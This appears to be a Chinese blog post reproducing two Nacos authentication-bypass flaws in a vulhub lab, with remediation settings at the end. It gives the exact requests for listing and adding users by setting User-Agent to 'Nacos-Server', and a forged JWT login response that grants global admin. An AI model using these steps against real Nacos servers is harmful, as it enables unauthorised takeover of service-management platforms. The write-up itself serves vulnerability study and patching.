简介:

Nacos是SpringCloudAlibaba架构中最重要的组件。

Nacos 是一个更易于帮助构建云原生应用的动态服务发现、配置和服务管理平台,提供注册中心、配置中心和动态 DNS 服务三大功能。能够无缝对接Springcloud、Spring、Dubbo等流行框架。



环境搭建:

直接使用vulhub的docker环境



接着访问8848端口

http://192.168.161.136:8848/nacos/

环境搭建完成

漏洞复现:

Nacos鉴权绕过

Nacos官方仓库的issue中披露了Nacos存在一个由于不当处理User-Agent导致的鉴权绕过漏洞。

影响版本:

Nacos <= 2.0.0-ALPHA.1(经测试2.1.0也是存在漏洞的)



首先访问

http://xxx.xxx.xxx.xxx/v1/core/cluster/nodes?withInstances=false&pageNo=1&pageSize=10&keyword=

看是否存在未授权访问漏洞

这里我访问

http://192.168.161.136:8848/nacos/v1/core/cluster/nodes?withInstances=false&pageNo=1&pageSize=10&keyword=

存在未授权访问漏洞



接着先查看下存在的用户

http://192.168.161.136:8848/nacos/v1/auth/users?pageNo=1&pageSize=2

这里需要User-Agent的值修改为Nacos-Server

成功查看到用户列表



接着我们请求http://192.168.161.136:8848/nacos/v1/auth/users

post数据

username=test&password=test

User-Agent的值修改为Nacos-Server

成功添加用户



可成功登陆后台

修复:

1、更新nacos到最新版本

2、在conf/application.properties配置中开启鉴权,启用新机制去避免被非法访问

开启鉴权

nacos.core.auth.enabled=true

关闭白名单功能

nacos.core.auth.enable.userAgentAuthWhite=false.

配置键值对 [键值对可以自定义]

nacos.core.auth.server.identity.key=aaa

nacos.core.auth.server.identity.value=bbb

Nacos 身份认证绕过漏洞(QVD-2023-6271)

近日,奇安信CERT监测到Nacos 身份认证绕过漏洞(QVD-2023-6271),开源服务管理平台 Nacos在默认配置下未对 token.secret.key 进行修改,导致远程攻击者可以绕过密钥认证进入后台,造成系统受控等后果。

简单复现:

登陆界面 随便输入账户密码 Burp抓包开启

点击登录

改返回包状态码跟body,状态码改200,body改

{

"accessToken":

"eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY3NTA4Mzg3N30.mIjNX6MXNF3FgQNTl-FduWpsaTSZrOQZxTCu7Tg46ZU","tokenTtl": 18000,

"globalAdmin": true,"username":"nacos"

}成功进入后台

Comments NOTHING